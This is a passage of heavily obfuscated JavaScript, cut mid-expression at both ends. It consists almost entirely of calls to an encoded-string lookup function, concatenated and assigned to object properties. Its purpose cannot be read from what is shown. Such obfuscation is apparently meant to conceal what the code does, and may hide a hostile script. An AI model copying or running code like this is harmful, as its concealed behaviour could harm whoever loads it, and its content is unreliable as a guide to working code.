Go')+V(0x6c6,'!2Kt')+V(0x8f2,'kEoD')+V(0xa7d,'khxS')+V(0x3c8,'Le7Y')+V(0xcff,'pIf2')+V(0x96b,'mkyl')+V(0xa2f,'mkyl')+V(0x466,'LAKj')+V(0xd7a,'kEoD')+V(0x564,']IZB')+V(0xaa9,'FUMK')+V(0xbbf,')*F3')+V(0x679,'6O*k')+V(0x9da,'RFQu')+V(0xb43,'^gsh')+V(0xcb9,'7s6B')+V(0x44a,'7v9b')+V(0x373,'azVi')+V(0x8fe,'LAKj')+V(0x261,'ruY#')+V(0x27b,'eV%*')+V(0xcd3,'!2Kt')+V(0x336,'froC')+V(0x42c,'3!wG')+V(0x8fb,'ggGJ')+V(0x269,'dYJ3')+V(0x4b9,'IqQx')+V(0x39a,'!2Kt')+V(0x9fd,'C$)5')+V(0xb87,'j7qz')+V(0x5de,'dYJ3')+V(0xd87,'eZbq')+V(0x1f7,'K()2')+V(0x7fd,'0My9')+V(0x9ec,'SWLq')+V(0x96d,'SWLq')+V(0xbbe,'azVi')+V(0x836,'khxS')+V(0x9ea,'[qSQ')+V(0x810,'j7qz')+V(0x76d,'fIdw')+V(0x218,'^gsh')+V(0xa7b,'7v9b')+V(0xa70,'eV%*')+V(0x3ae,'[qSQ')+V(0x76b,'LAKj')+V(0x777,'eV%*')+V(0x8c2,'3m4G')+V(0xd53,'N4w*')+V(0x7fe,'j7qz')+V(0x4d8,'SWLq')+V(0x41a,'IqQx')+V(0x854,'ZPme')+V(0x99b,'C$)5')+V(0x61e,'^gsh')+V(0x6d8,'IqQx')+V(0x39b,'FQDA')+V(0xb81,'#r&0')+V(0xa9b,']IZB')+V(0xa11,'0My9')+V(0x9e7,'s&X2')+V(0x283,'j7qz')+V(0x78c,')*F3')+V(0x282,'LAKj')+V(0xbb4,'Le7Y')+V(0x305,'qjL^')+V(0xc1e,'SWLq')+V(0x28d,'mkyl')+V(0x57a,'kEoD')+V(0x2b2,'uBl5'))+(V(0x9cc,'mkyl')+V(0xaec,'!2Kt')+V(0x3a1,'6O*k')+V(0x251,'3!wG')+V(0x6fc,'fIdw')+V(0x55f,']IZB')+V(0x3a0,'0My9')+V(0xb5f,'ruY#')+V(0x1e3,'RFQu')+V(0x481,'s&X2')+V(0x2e9,'ZPme')+V(0xc88,'PCxK')+V(0xaa0,'N4w*')+V(0xaea,'mkyl')+V(0xb9c,'C$)5')+V(0x436,'IqQx')+V(0xb48,'!2Kt')+V(0x960,'#r&0')+V(0x27c,'ruY#')+V(0xb4d,'s&X2')+V(0xd07,'7s6B')+V(0x72a,'eZbq')+V(0x74a,'SWLq')+V(0x59b,'^gsh')+V(0x902,'qjL^')+V(0x8c6,'LtGo')+V(0xade,'RFQu')+V(0xbfd,'LtGo')+V(0x567,'[qSQ')+V(0x35a,'LtGo')+V(0xcf9,'N4w*')+V(0x4c5,'froC')+V(0x493,'ZPme')+V(0x53d,'[qSQ')+V(0x6dd,'froC')+V(0x6f2,'froC')+V(0x4a4,'j7qz')+V(0x8ad,'C$)5')+V(0x9f6,'7s6B')+V(0x1e2,'eZbq')+V(0x268,'IqQx')+V(0x52e,'8k58')+V(0xba3,'mkyl')+V(0xaac,'FQDA')+V(0xcac,'froC')+V(0x58d,'FUMK')+V(0x752,'XzI5')+V(0x7b9,'luoD')+V(0x3bf,'cobU')+V(0xcfd,'YR5V')+V(0xaff,'SWLq')+V(0x753,'K()2')+V(0x3e3,'froC')+V(0xa32,'0My9')+V(0xbc1,'^gsh')+V(0xd91,'eZbq')+V(0xc8a,'N4w*')+V(0xc85,'dYJ3')+V(0xb33,'uBl5')+V(0x805,'qjL^')+V(0xd43,'ZPme')+V(0x98f,'7s6B')+V(0x953,'LAKj')+V(0xd1c,'SP7e')+V(0x629,'froC')+V(0x592,'7s6B')+V(0xd60,'K()2')+V(0x955,'LtGo')+V(0x321,'azVi')+V(0xa3e,'cobU')+V(0x75b,'ggGJ')+V(0x6ef,'ZPme')+V(0x9a7,'N4w*')+V(0x28b,'s&X2')+V(0x795,'mkyl')+V(0x613,'LtGo')+V(0x250,'s&X2')+V(0x661,'!2Kt')+V(0xa6a,'SP7e')+V(0x479,'LtGo')+V(0xd52,'XzI5')+V(0x413,'qjL^')+V(0xb19,'LtGo')+V(0xa8a,'ZPme')+V(0x47e,'azVi')+V(0x687,')1iV')+V(0xcfb,'PCxK')+V(0x5f5,'eZbq')+V(0x317,']IZB')+V(0xb67,'#r&0')+V(0x7af,'SP7e')+V(0x24a,'luoD')+V(0xa5c,'luoD')+V(0x39c,'azVi')+V(0xc20,'3!wG')+V(0xc8c,'!2Kt')+V(0x30b,')1iV')+V(0x7a4,'PCxK')+V(0x552,'luoD')+V(0x3fd,'eZbq')+V(0x80f,'mkyl')+V(0x510,']IZB')+V(0x982,'3!wG')+V(0xc0f,'luoD')+V(0xa15,'!2Kt')+V(0x5db,'mkyl')+V(0xb1b,'RFQu')+V(0x7c0,'ruY#')+V(0x6a9,'!pxK')+V(0xbd8,'eV%*')+V(0x362,'uBl5')+V(0x968,'^gsh')+V(0x892,'PCxK')+V(0x986,'!2Kt')+V(0xd9d,'s&X2')+V(0x66f,'eV%*')+V(0xbfb,'RFQu')+V(0x255,'YR5V')+V(0x1c1,'FUMK')+V(0xbea,'IqQx')+V(0x45e,'mkyl')+V(0x6ee,'K()2')+V(0xc77,']IZB')+V(0x25b,'XzI5')+V(0x280,'NHW(')+V(0x81d,'PCxK')+V(0xb52,'SWLq')+V(0x655,'LtGo')+V(0x891,'LtGo')+V(0x1c5,')*F3')+V(0xb69,'K()2')+V(0x9d5,'LtGo')+V(0x230,'IqQx')+V(0x60c,'azVi')+V(0x57f,'pIf2')+V(0x2d0,'ruY#')+V(0x28e,'7s6B')+V(0x74c,'0My9')+V(0x4fa,'IqQx')+V(0x390,')1iV')+V(0x26a,'SP7e')+V(0x860,'XzI5')+V(0x2da,'ZPme')+V(0x83f,'ZPme')+V(0xc13,'ggGJ')+V(0x560,'PCxK')+V(0x631,'LAKj')+V(0x2fe,'3!wG')+V(0xa82,'LAKj')+V(0xc4c,'YR5V')+V(0xc02,'3m4G')+V(0x95b,'XzI5')+V(0x821,'j7qz')+V(0x247,'LAKj')+V(0xbae,'Le7Y')+V(0x9a9,')1iV')+V(0x918,')*F3')+V(0xbf0,'s&X2')+V(0xc91,')1iV')+V(0x872,'PCxK')+V(0x2cc,'cobU')+V(0xa38,'azVi')+V(0x8d0,'eV%*')+V(0x3be,'j7qz')+V(0x818,'SP7e')+V(0x7e4,'0My9')+V(0x420,'eZbq')+V(0x719,'kEoD')+V(0xa48,'7v9b')+V(0x86f,'YR5V')+V(0x827,'fIdw')+V(0x9f5,'NHW(')+V(0x3e4,'eV%*')+V(0x1c6,'!2Kt')+V(0x693,'eV%*')+V(0x877,'0My9')+V(0xd02,'uBl5')+V(0x8f1,'K()2')+V(0xa30,'IqQx')+V(0x1cb,'XzI5')+V(0x51e,'SP7e')+V(0x264,'PCxK')+V(0x310,'j7qz')+V(0x197,'!pxK')+V(0xd40,'froC')+V(0x6d5,'luoD')+V(0x3ba,')1iV')+V(0xa73,'s&X2')+V(0x8e4,'[qSQ')+V(0x911,'eV%*')+V(0x525,'eV%*')+V(0xc76,'3!wG')+V(0xb46,'LAKj')+V(0x796,'XzI5')+V(0x746,'ZPme')+V(0xcbf,'FUMK')+V(0xda0,')*F3')+V(0x956,'7v9b')+V(0xb75,')*F3')+V(0x44c,'7s6B'))+(V(0x740,'7s6B')+V(0x3a5,'mkyl')+V(0x2bc,'!2Kt')+V(0x447,'!2Kt')+V(0x683,'LAKj')+V(0x738,'pIf2')+V(0x3a6,'pIf2')+V(0xcb5,'uBl5')+V(0xa44,'SWLq')+V(0xc5c,'#r&0')+V(0x279,'0My9')+V(0x756,'kEoD')+V(0x8a8,'PCxK')+V(0x53f,'7s6B')+V(0x6b5,'3!wG')+V(0x1fe,']IZB')+V(0x833,'kEoD')+V(0xb7b,'j7qz')+V(0x5ef,'YR5V')+V(0x789,'N4w*')+V(0x9ee,'eZbq')+V(0x3de,'froC')+V(0xc35,'mkyl')+V(0xcc5,'eV%*')+V(0x9bc,'7v9b')+V(0xcfe,'3!wG')+V(0x7c7,'7s6B')+V(0xa75,'8k58')+V(0xb50,')1iV')+V(0xd4b,'RFQu')+V(0x3df,'LAKj')+V(0x1a7,'3!wG')+V(0xa19,'kEoD')+V(0x369,'IqQx')+V(0xbbb,'3!wG')+V(0x875,'j7qz')+V(0xc97,'6O*k')+V(0x299,'kEoD')+V(0x450,'N4w*')+V(0x9c2,'[qSQ')+V(0x7d9,'3!wG')+V(0x828,'mkyl')+V(0xc07,'SWLq')+V(0x421,'K()2')+V(0xa92,'SWLq')+V(0x723,'ggGJ')+V(0xa0a,'!pxK')+V(0xb08,'!pxK')+V(0x1b2,'SWLq')+V(0x912,')*F3')+V(0x686,'azVi')+V(0x7b5,'^gsh')+V(0xa6d,'LAKj')+V(0x270,'YR5V')+V(0x995,'eZbq')+V(0x4ad,'ruY#')+V(0x887,'7s6B')+V(0x1f4,'FQDA')+V(0xa85,'FQDA')+V(0x9a0,'khxS')+V(0xb0d,'!2Kt')+V(0x699,'!pxK')+V(0x5a0,'RFQu')+V(0x9bb,'N4w*')+V(0x9a2,'luoD')+V(0x344,'7s6B')+V(0x249,'LtGo')+V(0xc4e,'eV%*')+V(0x22c,')1iV')+V(0x1e4,'SWLq')+V(0x539,'dYJ3')+V(0xa8e,'XzI5')+V(0xce6,'qjL^')+V(0x54c,'YR5V')+V(0x4a0,'7v9b')+V(0x57c,'#r&0')+V(0x2b4,'ZPme')+V(0x644,'LtGo')+V(0x86a,'ZPme')+V(0xaf1,'K()2')+V(0x5ca,'khxS')+V(0x541,'3m4G')+V(0xa81,'!pxK')+V(0xbed,'azVi')+V(0xc2d,'Le7Y')+V(0x6ea,'7s6B')+V(0xcb6,'Le7Y')+V(0x671,'PCxK')+V(0x85f,'LtGo')+V(0x52d,'0My9')+V(0x91f,'RFQu')+V(0x591,'3m4G')+V(0xb30,'cobU')+V(0x559,'IqQx')+V(0x9dc,'PCxK')+V(0xd90,'SWLq')+V(0x79d,'uBl5')+V(0x89e,'NHW(')+V(0xbd1,'kEoD')+V(0x1c2,'6O*k')+V(0x88f,'SWLq')+V(0x9c5,'ruY#')+V(0x2f1,'mkyl')+V(0x394,'j7qz')+V(0x7e6,'j7qz')+V(0x6df,'dYJ3')+V(0xa1e,'#r&0')+V(0x1c7,'SP7e')+V(0xa8d,'0My9')+V(0x3e1,'ggGJ')+V(0x21e,'azVi')+V(0x6d1,'7v9b')+V(0xa0c,'ZPme')+V(0x212,']IZB')+V(0x978,'7s6B')+V(0x865,'8k58')+V(0x929,'luoD')+V(0x624,'!pxK')+V(0x4e4,')1iV')+V(0x82e,'7v9b')+V(0x5f4,'Le7Y')+V(0xb24,'RFQu')+V(0x4e0,'dYJ3')+V(0xd25,'FQDA')+V(0x2d2,'8k58')+V(0xcdd,'ZPme')+V(0x4e2,'!pxK')+V(0xd81,'!2Kt')+V(0x61b,'0My9')+V(0x452,'#r&0')+V(0x416,'qjL^')+V(0x194,'FUMK')+V(0xaf6,'!2Kt')+V(0x20e,'!pxK')+V(0xc52,'3!wG')+V(0x790,'LAKj')+V(0x306,']IZB')+V(0x571,'RFQu')+V(0x500,'dYJ3')+V(0xbd5,'khxS')+V(0xaa8,'K()2')+V(0x964,'FQDA')+V(0xd05,'dYJ3')+V(0x99d,'7v9b')+V(0x3b4,'3m4G')+V(0x528,'pIf2')+V(0x7ea,'fIdw')+V(0x27f,'7s6B')+V(0x905,'0My9')+V(0xd20,'SP7e')+V(0x9b0,'IqQx')+V(0x6b1,'8k58')+V(0x22f,')1iV')+V(0xa0b,'pIf2')+V(0xb79,'#r&0')+V(0x292,'K()2')+V(0x5c5,'LAKj')+V(0x36c,'8k58')+V(0xa7e,'N4w*')+V(0x797,'[qSQ')+V(0xb38,'qjL^')+V(0x870,'8k58')+V(0x8ec,'7v9b')+V(0x732,']IZB')+V(0xd2d,')*F3')+V(0x7f3,'fIdw')+V(0x94c,'!2Kt')+V(0x355,'6O*k')+V(0xb70,'mkyl')+V(0x3ff,'8k58')+V(0x27e,')*F3')+V(0x9f4,'6O*k')+V(0x855,'NHW(')+V(0x209,'s&X2')+V(0x196,'j7qz')+V(0x69b,'LAKj')+V(0x71f,'LtGo')+V(0xcf6,'eZbq')+V(0xd74,'3!wG')+V(0x21d,'pIf2')+V(0x673,'7v9b')+V(0x895,'kEoD')+V(0x9e0,'eV%*')+V(0xa3d,'khxS')+V(0xba2,'RFQu')+V(0x22b,'LtGo')+V(0x522,'pIf2')+V(0x846,'ZPme')+V(0x931,'fIdw')+V(0x7ba,'ZPme')+V(0x3fa,'^gsh')+V(0x72e,'pIf2')+V(0xa0f,'pIf2')+V(0x6a1,'froC')+V(0x91d,'C$)5')+V(0x6af,'3!wG')+V(0x5cd,'azVi')+V(0x77d,'dYJ3')+V(0x25c,'N4w*')+V(0xc5f,')*F3'))+(V(0x645,'LAKj')+V(0x93f,'!2Kt')+V(0xc14,'FUMK')+V(0x5e1,'ggGJ')+V(0x630,'FUMK')+V(0x5b7,'8k58')+V(0x4f7,'azVi')+V(0x3c2,'uBl5')+V(0x542,'FQDA')+V(0x544,'LtGo')+V(0x729,'khxS')+V(0xa76,'eV%*')+V(0xd51,'7v9b')+V(0x4d0,'froC')+V(0xd47,'khxS')+V(0x727,'6O*k')+V(0xa4c,'8k58')+V(0xaba,'eV%*')+V(0x335,'ggGJ')+V(0x92b,'s&X2')+V(0xa4a,'fIdw')+V(0xc01,'8k58')+V(0x518,'#r&0')+V(0xd5a,'8k58')+V(0x8be,'cobU')+V(0xc23,'khxS')+V(0xd01,'IqQx')+V(0x1fc,'luoD')+V(0x424,'s&X2')+V(0x3d5,'ruY#')+V(0xd49,'8k58')+V(0xbb2,'ruY#')+V(0x7b3,'FQDA')+V(0xb72,'s&X2')+V(0xbb6,'LtGo')+V(0x49e,'froC')+V(0x96e,'ggGJ')+V(0xc6f,'pIf2')+V(0x83c,'dYJ3')+V(0x6c2,'#r&0')+V(0x91e,'ZPme')+V(0x46f,'s&X2')+V(0x50c,'0My9')+V(0x316,'8k58')+V(0x5b1,'7v9b')+V(0x576,'3!wG')+V(0x404,'NHW(')+V(0x553,'3m4G')+V(0x48c,'j7qz')+V(0x1c9,'YR5V')+V(0x531,'C$)5')+V(0x5e4,'!2Kt')+V(0x534,'N4w*')+V(0x754,'6O*k')+V(0x2f4,'7s6B')+V(0xc24,'XzI5')+V(0x2a5,'[qSQ')+V(0x45f,'kEoD')+V(0x708,'froC')+V(0x784,'[qSQ')+V(0x379,'luoD')+V(0x464,'uBl5')+V(0x668,'froC')+V(0x4ab,'K()2')+V(0x619,'8k58')+V(0x3c0,'pIf2')+V(0xbff,'7s6B')+V(0x2ca,'ZPme')+V(0xb32,'SP7e')+V(0xb95,'khxS')+V(0x5b5,'N4w*')+V(0x32a,'ZPme')+V(0x1a5,'N4w*')+V(0xd22,'7s6B')+V(0x9ba,'^gsh')+V(0x190,'PCxK')+V(0xa57,')*F3')+V(0x3a4,'LtGo')+V(0x609,'cobU')+V(0x24f,'[qSQ')+V(0x54f,')*F3')+V(0x7cb,'XzI5')+V(0x837,'[qSQ')+V(0x864,']IZB')+V(0x4aa,'0My9')+V(0x71e,'cobU')+V(0x662,'eV%*')+V(0x698,'j7qz')+V(0x55b,'IqQx')+V(0x7a5,'NHW(')+V(0x6f9,'Le7Y')+V(0xb6f,'uBl5')+V(0x18f,'FQDA')+V(0x1da,'ZPme')+V(0x237,'XzI5')+V(0xa7f,'ZPme')+V(0x98b,'eV%*')+V(0x9cf,'K()2')+V(0x829,'khxS')+V(0x19e,'LAKj')+V(0xb9a,'froC')+V(0x900,'!pxK')+V(0x45b,'YR5V')+V(0x453,'7v9b')+V(0xb6a,'3m4G')+V(0xb35,'NHW(')+V(0x4d9,'cobU')+V(0x3ca,'pIf2')+V(0x596,'froC')+V(0x61a,'mkyl')+V(0xbfe,')1iV')+V(0x5bb,'azVi')+V(0xd79,'ggGJ')+V(0x58c,'PCxK')+V(0xbcc,'j7qz')+V(0x41e,'SWLq')+V(0x7d6,')*F3')+V(0x4a1,'eV%*')+V(0x44d,'uBl5')+V(0x384,')*F3')+V(0xcae,'cobU')+V(0xb0b,'C$)5')+V(0x3cf,'ggGJ')+V(0x54b,'froC')+V(0x56c,'kEoD')+V(0x562,'j7qz')+V(0x659,'8k58')+V(0x4ac,'7v9b')+V(0x907,'C$)5')+V(0x78d,'uBl5')+V(0x589,'uBl5')+V(0x443,'N4w*')+V(0x9fa,'0My9')+V(0x5d8,'LtGo')+V(0x5a2,'IqQx')+V(0x2f7,'6O*k')+V(0x405,'3!wG')+V(0x311,'FUMK')+V(0x262,'pIf2')+V(0x8a4,'pIf2')+V(0x9e2,'dYJ3')+V(0x9e3,'C$)5')+V(0xc34,'cobU')+V(0x2e8,'mkyl')+V(0x2d4,'ruY#')+V(0x5eb,'khxS')+V(0x498,'khxS')+V(0x4fe,'7s6B')+V(0x2b0,'N4w*')+V(0x399,'N4w*')+V(0x6b4,'NHW(')+V(0xd4e,'FQDA')+V(0x1bd,'IqQx')+V(0xa4b,'fIdw')+V(0xab7,'ggGJ')+V(0x724,'LtGo')+V(0x397,'!2Kt')+V(0xb53,'ZPme')+V(0xae4,'SWLq')+V(0x867,'[qSQ')+V(0x762,'froC')+V(0x2b8,'khxS')+V(0x551,'qjL^')+V(0x31d,'IqQx')+V(0x60d,'7s6B')+V(0x356,'#r&0')+V(0x1fb,'!pxK')+V(0x7bd,'kEoD')+V(0x880,']IZB')+V(0x211,'YR5V')+V(0x9be,'FUMK')+V(0xa08,'^gsh')+V(0x1bb,'uBl5')+V(0x308,'0My9')+V(0x8fa,'7v9b')+V(0xa4e,')*F3')+V(0x433,'PCxK')+V(0x94d,'YR5V')+V(0xc3a,'3m4G')+V(0x92d,'[qSQ')+V(0x8d6,'PCxK')+V(0x42b,'LAKj')+V(0x760,'luoD')+V(0x3aa,'!2Kt')+V(0x88e,'!pxK')+V(0x5e6,'mkyl')+V(0x8f8,'8k58')+V(0xd35,'cobU')+V(0x73f,'7s6B')+V(0xb1f,'6O*k')+V(0x834,'LAKj')+V(0x688,')1iV')+V(0xb57,')1iV')+V(0x67d,'!pxK')+V(0x690,'PCxK')+V(0x8bc,'LtGo')+V(0x573,'kEoD')+V(0x6e0,'8k58')+V(0x710,'pIf2')+V(0xc65,'PCxK'))+(V(0x4a6,'ZPme')+V(0x87d,')*F3')+V(0xd72,'0My9')+V(0x9d6,'khxS')+V(0x646,'khxS')+V(0x6ed,'Le7Y')+V(0x6cb,'uBl5')+V(0x221,'mkyl')+V(0xaa7,'YR5V')+V(0x3e2,'#r&0')+V(0x21c,'eV%*')+V(0x9b3,'7s6B')+V(0x747,'mkyl')+V(0x8e0,'cobU')+V(0xc3c,'ZPme')+V(0x48a,'N4w*')+V(0x7ec,'SWLq')+V(0x6cc,'LAKj')+V(0xb00,'uBl5')+V(0x763,'s&X2')+V(0x926,'LAKj')+V(0x713,'LtGo')+V(0xc86,'N4w*')+V(0x2ed,'cobU')+V(0xb07,'7s6B')+V(0x5d0,'#r&0')+V(0x89b,'[qSQ')+V(0x5fa,'Le7Y')+V(0x33c,'3!wG')+V(0x9e9,'[qSQ')+V(0x4f4,']IZB')+V(0x8c1,'[qSQ')+V(0x461,'XzI5')+V(0x965,'luoD')+V(0x32b,'uBl5')+V(0xb40,'s&X2')+V(0x785,']IZB')+V(0x783,'!pxK')+V(0xc81,'IqQx')+V(0x77c,'azVi')+V(0xbb7,'SWLq')+V(0x4d1,'FQDA')+V(0x9c6,'IqQx')+V(0x7fc,'^gsh')+V(0xb9e,'pIf2')+V(0x71a,'cobU')+V(0xd0e,'froC')+V(0xc2e,'N4w*')+V(0x38c,'!2Kt')+V(0x281,'3m4G')+V(0xc9a,'FUMK')+V(0x44f,'froC')+V(0x40a,'FUMK')+V(0x2a4,'FUMK')+V(0x602,'azVi')+V(0xcb8,'azVi')+V(0xd97,'7s6B')+V(0x4b0,'SP7e')+V(0x56d,'luoD')+V(0xa0e,'SP7e')+V(0xa2d,'kEoD')+V(0x48f,'mkyl')+V(0x2a8,'ggGJ')+V(0x4c9,'dYJ3')+V(0xb10,'eV%*')+V(0xab9,'LAKj')+V(0xc7b,'XzI5')+V(0x706,'ruY#')+V(0x61c,'6O*k')+V(0x5f9,'PCxK')+V(0x7f1,'azVi')+V(0x1ad,'7v9b')+V(0x3b2,'froC')+V(0x799,'mkyl')+V(0x81c,'cobU')+V(0x2f0,'j7qz')+V(0x6ce,'YR5V')+V(0x244,'cobU')+V(0x7d4,'fIdw')+V(0x8da,'khxS')+V(0x32e,'ruY#')+V(0x77f,'C$)5')+V(0xc96,'N4w*')+V(0xae7,'IqQx')+V(0xd8e,'3m4G')+V(0xcc2,'j7qz')+V(0x19a,'FQDA')+V(0x296,')*F3')+V(0x7a6,'K()2')+V(0xd1d,'K()2')+V(0x550,'7s6B')+V(0x8b0,'C$)5')+V(0x9c9,'YR5V')+V(0x391,'ZPme')+V(0x2f3,'[qSQ')+V(0x20b,'6O*k')+V(0xc04,'FUMK')+V(0x770,'7v9b')+V(0x5fd,'PCxK')+V(0xcef,'ruY#')+V(0xd12,'eV%*')+V(0xa59,'7s6B')+V(0xa25,'khxS')+V(0x800,'azVi')+V(0xd65,'luoD')+V(0x19f,'#r&0')+V(0xa8c,'NHW(')+V(0x348,'ruY#')+V(0x3cc,'^gsh')+V(0xd0b,')1iV')+V(0xb76,'j7qz')+V(0x46b,'SWLq')+V(0x92e,'3m4G')+V(0xaab,'eZbq')+V(0x5aa,'LAKj')+V(0xcd5,'RFQu')+V(0x6b0,')*F3')+V(0x2a2,'froC')+V(0x1ce,'cobU')+V(0x24e,'RFQu')+V(0x50e,'3m4G')+V(0x512,'C$)5')+V(0x402,'ruY#')+V(0x976,'eV%*')+V(0xd85,'j7qz')+V(0x460,'LAKj')+V(0x970,'[qSQ')+V(0x58a,'RFQu')+V(0xa18,'7v9b')+V(0x1f5,'SWLq')+V(0x934,'!2Kt')+V(0x615,')1iV')+V(0x219,'fIdw')+V(0xb78,'LAKj')+V(0x25e,'!2Kt')+V(0x477,'YR5V')+V(0x4e8,'K()2')+V(0x2bd,'C$)5')+V(0x3f2,'YR5V')+V(0xbc2,'XzI5')+V(0x993,'SP7e')+V(0x6fb,'NHW(')+V(0x890,'uBl5')+V(0x56a,']IZB')+V(0xa96,'ggGJ')+V(0x3b8,')*F3')+V(0xa93,'dYJ3')+V(0xa21,'fIdw')+V(0x470,'7v9b')+V(0x557,'Le7Y')+V(0x68b,'7s6B')+V(0x5cf,'eV%*')+V(0x1e9,'3m4G')+V(0x879,'0My9')+V(0x8d3,'FQDA')+V(0x6dc,'azVi')+V(0x7c1,'FUMK')+V(0xcab,'s&X2')+V(0x226,'FQDA')+V(0xc66,'dYJ3')+V(0x68d,'cobU')+V(0x7e1,'uBl5')+V(0x2a9,'3m4G')+V(0xc5b,'s&X2')+V(0x809,')*F3')+V(0x332,'qjL^')+V(0xb7f,'SWLq')+V(0xd8f,'IqQx')+V(0x1d0,'LAKj')+V(0x9bd,'luoD')+V(0x422,'azVi')+V(0x76c,'ruY#')+V(0xbd7,'ggGJ')+V(0x3d7,'FUMK')+V(0x4dc,'C$)5')+V(0x6f1,'^gsh')+V(0x5ad,'froC')+V(0x5d3,'LtGo')+V(0xc1d,'Le7Y')+V(0x232,'XzI5')+V(0x2e3,'C$)5')+V(0x681,'j7qz')+V(0xd6a,'cobU')+V(0x6e6,'LtGo')+V(0xcb0,'khxS')+V(0xd55,'LtGo')+V(0x33b,'khxS')+V(0x9e8,'azVi')+V(0x28a,'0My9')+V(0xbd3,'froC')+V(0xc18,'pIf2')+V(0x301,'3m4G')+V(0xbad,'7s6B')+V(0xb31,'qjL^')+V(0x1d9,'ggGJ')+V(0x6f6,'PCxK')+V(0x8e7,'PCxK')+V(0x3e5,'ruY#')+V(0xbf9,'qjL^')+V(0xc33,'#r&0'))+(V(0xbde,'RFQu')+V(0x7bf,'6O*k')+V(0xad5,'LAKj')+V(0x9ed,'N4w*')+V(0xb5c,'!2Kt')+V(0xa5f,'RFQu')+V(0x314,'cobU')+V(0x7fb,'0My9')+V(0x8ba,'K()2')+V(0xbeb,'!pxK')+V(0x2fa,')*F3')+V(0xc38,'ZPme')+V(0x319,'7v9b')+V(0x2a3,'!2Kt')+V(0x2a1,'luoD')+V(0x2cd,'XzI5')+V(0x440,'[qSQ')+V(0x66e,'0My9')+V(0x808,'SP7e')+V(0xa28,'uBl5')+V(0x342,'7s6B')+V(0x224,'fIdw')+V(0x923,'[qSQ')+V(0xc82,'8k58')+V(0x328,'azVi')+V(0xa84,'ggGJ')+V(0x3bd,'[qSQ')+V(0xae1,'6O*k')+V(0x832,'ZPme')+V(0x2db,'luoD')+V(0x478,'uBl5')+V(0x51c,'LtGo')+V(0x1fa,'LtGo')+V(0xbc4,'ruY#')+V(0x273,')1iV')+V(0xae9,'K()2')+V(0x4e9,'Le7Y')+V(0xd0c,'6O*k')+V(0xba4,'ZPme')+V(0x910,'K()2')+V(0xc10,']IZB')+V(0x339,'ggGJ')+V(0xc69,'8k58')+V(0xd9a,'#r&0')+V(0xa79,'SP7e')+V(0x7c4,'7s6B')+V(0x977,'Le7Y')+V(0x5e9,'8k58')+V(0x29e,'NHW(')+V(0x3d8,'mkyl')+V(0x513,'IqQx')+V(0x486,'3!wG')+V(0x210,'XzI5')+V(0x758,'Le7Y')+V(0xab1,'khxS')+V(0xc0b,'FQDA')+V(0xb86,'kEoD')+V(0x6bf,'C$)5')+V(0xa10,'cobU')+V(0xaa4,'LtGo')+V(0xbdf,'eZbq')+V(0x441,'mkyl')+V(0x437,'YR5V')+V(0x31a,'7v9b')+V(0x4af,'0My9')+V(0x4cc,'3!wG')+V(0xab5,'mkyl')+V(0x850,'7s6B')+V(0xa6c,'mkyl')+V(0x44e,'7v9b')+V(0x6f5,'!2Kt')+V(0x588,')*F3')+V(0x88c,'fIdw')+V(0x5af,'K()2')+V(0x2c4,'SWLq')+V(0x715,'SWLq')+V(0x363,'3m4G')+V(0x869,'Le7Y')+V(0x924,'froC')+V(0x674,'azVi')+V(0xb5b,'!2Kt')+V(0x6fa,'8k58')+V(0x426,'K()2')+V(0x7ee,'!pxK')+V(0x43b,'uBl5')+V(0x4f9,'C$)5')+V(0xd00,']IZB')+V(0x8a3,')*F3')+V(0x9c3,'khxS')+V(0xa6f,'!pxK')+V(0x8fc,'K()2')+V(0xd69,')*F3')+V(0x974,'pIf2')+V(0x51a,'LtGo')+V(0xcf5,'uBl5')+V(0x992,'s&X2')+V(0x999,'ruY#')+V(0x350,'8k58')+V(0x29b,'7s6B')+V(0x848,'mkyl')+V(0x2d5,'8k58')+V(0xaa2,'6O*k')+V(0x474,'FQDA')+V(0x4f3,'#r&0')+V(0x622,'IqQx')+V(0x76e,'ZPme')+V(0x8aa,'dYJ3')+V(0x7d5,'3m4G')+V(0x349,'luoD')+V(0x595,'!2Kt')+V(0x91a,'pIf2')+V(0xca0,'kEoD')+V(0x702,'fIdw')+V(0xac6,'XzI5')+V(0xd0f,'kEoD')+V(0xd70,'!2Kt')+V(0x634,'YR5V')+V(0x393,'fIdw')+V(0x42a,'eZbq')+V(0xcf1,']IZB')+V(0xb34,'PCxK')+V(0x26b,'qjL^')+V(0xa5b,'NHW(')+V(0x3b5,'uBl5')+V(0x3a2,'[qSQ')+V(0x8df,'eZbq')+V(0x1d2,'NHW(')+V(0xd19,'3!wG')+V(0xc80,'LtGo')+V(0xad3,'LtGo')+V(0x3b7,'fIdw')+V(0x75e,'8k58')+V(0x343,'3m4G')+V(0x9ca,'IqQx')+V(0x665,'fIdw')+V(0x4ed,'j7qz')+V(0x1bf,'LAKj')+V(0x782,'6O*k')+V(0x1dd,'froC')+V(0x669,'^gsh')+V(0x4c7,'azVi')+V(0x9e6,'7s6B')+V(0x983,'eZbq')+V(0xd9c,'0My9')+V(0xac5,'pIf2')+V(0xa20,'C$)5')+V(0xc63,'ZPme')+'V'),c[V(0x32f,'luoD')]=V(0x327,'#r&0')+V(0x9f8,'kEoD')+V(0x6a4,'kEoD')+V(0x9e1,'NHW(')+V(0x8a0,'mkyl')+V(0x2d1,'LAKj')+V(0xbcd,'eV%*')+V(0x65c,'ggGJ')+V(0x263,'eV%*')+V(0x9f3,'azVi')+V(0x5e7,'uBl5')+V(0xa66,'froC')+V(0x1eb,'[qSQ')+V(0xce2,'8k58')+V(0xd4f,'froC')+V(0xcc3,'IqQx')+V(0x5b4,'kEoD')+V(0x604,'ZPme')+V(0x400,'NHW(')+V(0x387,'Le7Y')+V(0xa58,'6O*k')+V(0x74d,'pIf2')+V(0xd2b,'8k58')+V(0xaaa,'qjL^')+V(0xc60,'SWLq')+V(0xaed,'3m4G')+V(0xc98,'ruY#')+V(0x5f6,'LAKj')+V(0x3da,'7v9b')+V(0xd33,'qjL^')+V(0xc7d,'8k58')+V(0xa95,'NHW(')+V(0x6b9,'uBl5')+V(0xa77,'3m4G')+V(0x48e,'#r&0')+V(0xc42,'qjL^')+V(0x842,'azVi')+V(0xcda,'qjL^')+V(0xc3b,'XzI5')+V(0xab6,'uBl5')+V(0x73a,'C$)5')+V(0x352,'3!wG')+V(0xb80,'FUMK')+V(0xd2a,'LtGo')+V(0x3c7,'3!wG')+V(0x7dd,'ruY#')+V(0x326,'!pxK')+V(0x38d,'FUMK')+V(0xd13,'#r&0')+V(0x345,'7s6B')+V(0x8cd,'3!wG')+V(0x5bc,'[qSQ')+V(0x260,'eV%*')+V(0xd30,'eV%*')+V(0x